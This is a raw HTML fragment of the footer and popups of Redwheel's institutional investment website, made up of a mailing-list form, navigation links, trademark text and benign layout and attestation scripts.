					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1849"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Charts that make you go……hmmm! | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="1963"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1848" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1825 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1980 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1827 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1826 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2833 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3040 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin.php","security":"1ba4da160c"};

/* ]]> */
</script>
<style id="elementor-post-3813">.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3813 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3813 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3813{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3813 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3813 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3813" class="elementor elementor-3813 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-570">.elementor-570 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-570 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-570 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-570{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-570 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-570 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-570 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-570 .dialog-close-button{left:5%;}#elementor-popup-modal-570 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-570 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
